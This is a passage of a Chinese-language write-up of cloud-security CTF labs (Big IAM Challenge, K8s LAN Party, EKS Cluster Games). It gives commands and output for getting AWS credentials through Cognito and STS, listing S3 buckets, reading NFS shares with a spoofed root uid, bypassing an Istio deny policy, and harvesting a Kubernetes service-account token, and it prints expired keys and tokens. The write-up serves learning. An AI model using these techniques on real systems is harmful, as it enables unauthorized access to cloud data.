0bPoBk9c3KNFJ/MB0XF5l2nNsX4/z+9pTTrOS4qAyZmylsMTPgA=" , "Expiration" : "2024-08-18T21:38:14+08:00" } }

获取了临时的 aws 凭证进行配置即可

1 2 aws s3 cp s3://wiz-privatefiles/flag1.txt 1.txt --profile test download: s3://wiz-privatefiles/flag1.txt to ./1.txt

One final push

Anonymous access no more. Let’s see what can you do now.

Now try it with the authenticated

role: arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 { "Version" : "2012-10-17" , "Statement" : [ { "Effect" : "Allow" , "Principal" : { "Federated" : "cognito-identity.amazonaws.com" } , "Action" : "sts:AssumeRoleWithWebIdentity" , "Condition" : { "StringEquals" : { "cognito-identity.amazonaws.com:aud" : "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b" } } } ] }

这里注意到,b73cb2d2-0d00-4e77-8e80-f99d9c13da3b 跟上一个挑战的 id 是一样的,可以推知从上一个挑战延续下来继续利用

但是现在不允许匿名登陆,所以需要借助给定的 role 来实现

1 2 3 4 5 6 7 aws cognito-identity get-id --identity-pool-id us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b { "IdentityId" : "us-east-1:157d6171-ee1b-c7b5-9a07-71eb7be0ae83" } aws cognito-identity get-credentials-for-identity --identity-id us-east-1:157d6171-ee14-cd36-047a-8788f51250c0



这里需要获取 token,需要翻一下 aws cognito-identity help(二货 gpt 还骗我说 cli 没法拿到 web token

1 2 3 4 5 6 aws cognito-identity get-open-id-token --identity-id us-east-1:157d6171-ee1b-c7b5-9a07-71eb7be0ae83 { "IdentityId" : "us-east-1:157d6171-ee1b-c7b5-9a07-71eb7be0ae83" , "Token" : "eyJraWQiOiJ1cy1lYXN0LTEtNiIsInR5cCI6IkpXUyIsImFsZyI6IlJTNTEyIn0.eyJzdWIiOiJ1cy1lYXN0LTE6MTU3ZDYxNzEtZWUxYi1jN2I1LTlhMDctNzFlYjdiZTBhZTgzIiwiYXVkIjoidXMtZWFzdC0xOmI3M2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZGEzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaXNzIjoiaHR0cHM6Ly9jb2duaXRvLWlkZW50aXR5LmFtYXpvbmF3cy5jb20iLCJleHAiOjE3MjM5ODkwNDEsImlhdCI6MTcyMzk4ODQ0MX0.gPWOvNssHihKyUYa7hZoO5L1XrfIZ8fFb2_e1ohpzIOs75reMrdFKaLWbb3oSvvGxMSEQnbf8zc7Z93zjVCOsvzpPiHdAfhAdoriyWROx3Lf49Gh1zMxcTSjP3MJZt3vkhqcf_v9Exo4lIgzdlw_mVRMaqpuUnvn4UVZUZjsIjxGtclANRQtfRvlnZfu276_gYdYa7eAY_bVe1U1njFzAX7ujQ1Wb2IUp3Dqy2LYpEA0fGsV7fe98MoHaiS4PH_avYdX0dnCSRk0bdNdVMm66eB4STYLS99Cdl04TS8AjAmPEAf-wX3p_u1Xx-_aIIWE_BszQN4yN4QlTuXX6yzrQg" }



接下来是 sts

STS: Security Token Service

1 2 3 4 aws sts assume-role-with-web-identity --role-arn <value> --role-session-name <value> --web-identity-token <value>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 { "Credentials" : { "AccessKeyId" : "ASIARK7LBOHXIOXJTOHO" , "SecretAccessKey" : "GEpBCgq/LgTWdSTNVia9DXpPw8rRLYMoptEMMU2A" , "SessionToken" : "IQoJb3JpZ2luX2VjECYaCXVzLWVhc3QtMSJHMEUCIQDR7eqFvbHumZfmG4iNfS7U7UI/lvxBUgLL43PjbgDZ1gIgRtM1O/PC3kNSh4QdhuE6ZuP4yChDMh/uxh4wjqR27BgqhgMILxAAGgwwOTIyOTc4NTEzNzQiDB4bFWP0IaW7kmtrYSrjAtH8ru4lL9cwCJuZmZ5zLmstaXkmjrP8+LfDwLw3/+q2IFOgGyVxuNoP1ccjyX7s+75n6o2bTMopRDtd2nxrZL1ocWxWvVtRNJjQU4qZUFYxBZZqR0GaL/NE0LwjWJsyD05XpYofzfzHGeZB/XJW03IlxH9mEJA+LippKOIIeow7u49C9Xivvsf5Q+tO4POk3/RJe6cdsiBhhlJjxuPs8Y+y8bxRRRB9dQHRv3Y5oaQbAyr4z43pH3O+aLi+6oS8H4wMwYIoy/lAroenS8Bq2jGNd53aSZzPHYZs/kRfXCZp6u2XGeUIKCr6Q+t1q39O/DdmKn1s4iaYro1dH7H74mPWWodrW+2Ll9Q/3vBJYv0bFXx8Nk2IS2pW2M3PRJLiAP57fv9IFix5khxBiwvKNybPNuNYqzH+G0xul8m0/Bu98257Bpp1lYnSmGorIe977eZrlFaveZy5cmpHnpfo84j2SVMw7fSHtgY6hwIYcFZ99tQoB+kGkyiNm7SDzelCu3qdq57HAX/wD0sWBOEVzAvupYOjwWyB+QSqOx20hsGwaoisS0oLdasd/+jPuIYu9ITATv/sfcl6JIcdU1m+Gr6IMne5floQX9N1tjSfCEB8b6XsBIilm8VllD/oiM6DrI2MiXPnDvormhMw7uPd1c2S4S0KYAkRMLd5LXqV7nTUM1uP1WMCzYlaIBZGO+N82mdcyipPjnhduZcr6IOPeopAMb4LhWmlBPHzLzUk5rymPMM9peDCUAwpFVRxyZc8k11RnV05sHbapnKoMjRfUoiTAotrAQQuJ/iweQeQV00tPuC7KulEnzUtJOnyjys7KVdaRA==" , "Expiration" : "2024-08-18T14:43:09+00:00" } , "SubjectFromWebIdentityToken" : "us-east-1:157d6171-ee1b-c7b5-9a07-71eb7be0ae83" , "AssumedRoleUser" : { "AssumedRoleId" : "AROARK7LBOHXASFTNOIZG:telll" , "Arn" : "arn:aws:sts::092297851374:assumed-role/Cognito_s3accessAuth_Role/telll" } , "Provider" : "cognito-identity.amazonaws.com" , "Audience" : "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b" }

之后可以 ls 获取可能存在的 bucket

1 2 3 4 5 6 7 8 aws s3 ls --profile telll 2024-06-06 14:21:35 challenge-website-storage-1fa5073 2024-06-06 16:25:59 payments-system-cd6e4ba 2023-06-05 01:07:29 tbic-wiz-analytics-bucket-b44867f 2023-06-05 21:07:44 thebigiamchallenge-admin-storage-abf1321 2023-06-05 00:31:02 thebigiamchallenge-storage-9979f4b 2023-06-05 21:28:31 wiz-privatefiles 2023-06-05 21:28:31 wiz-privatefiles-x1000

K8S LAN Party 最后一关与 kyverno 相关,实在没理解 动态准入 webhook 是什么东西,于是就没往下做

Welcome to the Kubernetes LAN Party! A CTF designed to challenge your Kubernetes hacking skills through a series of critical network vulnerabilities and misconfigurations. Challenge yourself, boost your skills, and stay ahead in the cloud security game.

DNSing with the stars

You have shell access to compromised a Kubernetes pod at the bottom of this page, and your next objective is to compromise other internal services further.

As a warmup, utilize DNS scanning to uncover hidden internal services and obtain the flag. We have “loaded your machine with dnscan to ease this process for further challenges.







dnscan

dnscan 是调用 LookupAddr 来从 ip 反查主机名

k8s 网段

翻了一下文件,什么都没看到,但是 env 一下就看到了

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 player@wiz-k8s-lan-party:~$ env KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_SERVICE_PORT=443 USER_ID=fa5a935b-423f-4b0f-be27-df279b966bec HISTSIZE=2048 PWD=/home/player HOME=/home/player KUBERNETES_PORT_443_TCP=tcp://10.100.0.1:443 HISTFILE=/home/player/.bash_history TMPDIR=/tmp TERM=xterm-256color SHLVL=1 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP_ADDR=10.100.0.1 KUBERNETES_SERVICE_HOST=10.100.0.1 KUBERNETES_PORT=tcp://10.100.0.1:443 KUBERNETES_PORT_443_TCP_PORT=443 HISTFILESIZE=2048 _=/usr/bin/env

突然想到,直接查看 resolv.conf 也可以,但是不全

1 2 3 4 player@wiz-k8s-lan-party:~$ cat /etc/resolv.conf search k8s-lan-party.svc.cluster.local svc.cluster.local cluster.local us-west-1.compute.internal nameserver 10.100.120.34 options ndots:5

Hello?

Sometimes, it seems we are the only ones around, but we should always be on guard against invisible sidecars reporting sensitive secrets.



有边车容器在,此时需要查看网络连接情况

使用 netstat -ano arp -ae 查看

发现 ip 10.100.171.123

dnscan 也可以探测到



此时直接 curl 访问是空的,并不知道路径等信息

但是我们已经有这个 shell,可以直接监控 tcp 流量

才做两关就给证书?

Exposed File Share

The targeted big corp utilizes outdated, yet cloud-supported technology for data storage in production. But oh my, this technology was introduced in an era when access control was only network-based 🤦️.

这题需要 hint,没有 hint 真不知好做来着

题目描述说的是有数据存储,翻了文件系统发现并没有找到什么凭据

NFS: Network File System 网络文件系统

1 2 3 4 5 $ mount | grep nfs fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com:/ on /efs type nfs4 (ro,relatime,vers=4.1,rsize=1048576,wsize=1048576,namlen=255,hard,noresvport,proto=tcp,timeo=600,retrans=2,sec=sys,clientaddr=192.168.57.108,local_lock=none,addr=192.168.124.98) $ df -hT | grep nfs fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com:/ nfs4 8.0E 0 8.0E 0% /efs

hint 里面还说需要赋予参数,不然无法获取

The following NFS parameters should be used in your connection string: version, uid and gid

这里最后读取 flag 的时候需要写两个斜杠 //flag.txt。。。同时猜测 uid 和 gid 为 0

1 2 3 4 5 $ nfs-ls 'nfs://192.168.124.98/?version=4.1' ---------- 1 1 1 73 flag.txt $ nfs-cat 'nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com//flag.txt?version=4.1&uid=0&gid=0' wiz_k8s_lan_party{old-school-network-file-shares-infiltrated-the-cloud!}





The Beauty and The Ist

Apparently, new service mesh technologies hold unique appeal for ultra-elite users (root users). Don’t abuse this power; use it responsibly and with caution.

此处给了 k8s 配置

关键这是 AuthorizationPolicy

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 apiVersion: security.istio.io/v1beta1 kind: AuthorizationPolicy metadata: name: istio-get-flag namespace: k8s-lan-party spec: action: DENY selector: matchLabels: app: "{flag-pod-name}" rules: - from: - source: namespaces: ["k8s-lan-party" ] to: - operation: methods: ["POST" , "GET" ]

hint: Try examining Istio’s IPTables rules .

提醒我们去看 iptables 配置

同时 dnscan 可以发现新的地址

直接访问请求会被禁止,这里对应的 policy,需要绕过

https://github.com/istio/istio/issues/4286

1 istio:x:1337:1337::/home/istio:/bin/sh

只需要 su 切换到 istio 再请求一次就好了(x

Who will guard the guardians?

Where pods are being mutated by a foreign regime, one could abuse its bureaucracy and leak sensitive information from the administrative services.

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 apiVersion: kyverno.io/v1 kind: Policy metadata: name: apply-flag-to-env namespace: sensitive-ns spec: rules: - name: inject-env-vars match: resources: kinds: - Pod mutate: patchStrategicMerge: spec: containers: - name: "*" env: - name: FLAG value: "{flag}"

看不懂,首先还是 dnscan 来扫描服务

1 2 3 4 5 6 10.100.86.210 -> kyverno-cleanup-controller.kyverno.svc.cluster.local. 10.100.126.98 -> kyverno-svc-metrics.kyverno.svc.cluster.local. 10.100.158.213 -> kyverno-reports-controller-metrics.kyverno.svc.cluster.local. 10.100.171.174 -> kyverno-background-controller-metrics.kyverno.svc.cluster.local. 10.100.217.223 -> kyverno-cleanup-controller-metrics.kyverno.svc.cluster.local. 10.100.232.19 -> kyverno-svc.kyverno.svc.cluster.local.

EKS Cluster Games

ECR (Elastic Container Registry) AWS 的 Docker 容器镜像存储服务

Welcome To The Challenge

You’ve hacked into a low-privileged AWS EKS pod. Use the web terminal below to find flags across the environment. Each challenge runs in a different Kubernetes namespaces with varying permissions.

All K8s resources are crucial; challenges are based on real EKS misconfigurations and security issues.

Click “Begin Challenge” on your desktop, and for guidance, click the question mark icon for useful cheat sheet.

Good luck!





Secret Seeker

Jumpstart your quest by listing all the secrets in the cluster. Can you spot the flag among them?

1 2 3 { "secrets" : [ "get" , "list" ] }

首先还是先收集凭证

1 2 cat .kube/configcat .kube/config.bak

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 apiVersion: v1 clusters: - cluster: certificate-authority: /var/run/secrets/kubernetes.io/serviceaccount/ca.crt server: https://10.100.0.1 name: localcfg contexts: - context: cluster: localcfg namespace: challenge1 user: user name: localcfg current-context: localcfg kind: Config preferences: {}users: - name: user user: token: eyJhbGciOiJSUzI1NiIsImtpZCI6IjM3NTcyZTczM2RmZjExYmUyNzIwOTgzNzBhMjgyOGE5MThiNGVmNjYifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjIl0sImV4cCI6MTcyMzk5MzI3MywiaWF0IjoxNzIzOTg5NjczLCJpc3MiOiJodHRwczovL29pZGMuZWtzLnVzLXdlc3QtMS5hbWF6b25hd3MuY29tL2lkL0MwNjJDMjA3QzhGNTBERTRFQzI0QTM3MkZGNjBFNTg5Iiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJjaGFsbGVuZ2UxIiwic2VydmljZWFjY291bnQiOnsibmFtZSI6InNlcnZpY2UtYWNjb3VudC1jaGFsbGVuZ2UxIiwidWlkIjoiYjQyMTc5YTYtMjM4Yi00ZDQ2LThkNjAtNDhkNzRkN2MxNDVlIn19LCJuYmYiOjE3MjM5ODk2NzMsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDpjaGFsbGVuZ2UxOnNlcnZpY2UtYWNjb3VudC1jaGFsbGVuZ2UxIn0.TQtjzoOt6irtX7V67-rFY4G_gwNVfwvWuydi37dPv-TEhlIasbklHfVnkPfDOPRtFx4Pm1iIR-6xJqwAgo